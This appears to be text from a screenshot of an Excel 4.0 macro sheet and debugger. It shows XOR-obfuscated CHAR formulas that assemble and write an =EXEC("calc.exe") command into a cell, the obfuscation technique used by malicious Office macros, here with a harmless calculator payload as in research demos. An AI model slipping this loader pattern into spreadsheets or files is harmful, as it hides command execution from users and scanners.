 1
1
2 =CONCATENATE(CHAR(BITXOR(72,117)),CHAR(BITXOR(50,119)),CHAR(BITXOR(45,117)),CHAR(BITXOR(42,111)),CHAR(BITXOR(40,107)),CHAR(BITXOR(95,119)),CHAR(BITXOR(85,119)),CHAR(BITX
3 =CONCATENATE(CHAR(BITXOR(2,110)),CHAR(BITXOR(7,100)),CHAR(BITXOR(79,97)),CHAR(BITXOR(7,98)),CHAR(BITXOR(14,118)),CHAR(BITXOR(4,97)),CHAR(BITXOR(65,99)),CHAR(BITXOR(92,11
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6
7
8
9
10
11
12
13
14
15
16
Single Step
Cell: [Book1]Macro1!R5C1
Formula:
=FORMULA("=EXEC(""calc.exe"")",R6C1)
Step Into Evaluate Halt Goto
Step Over Pause Continue Help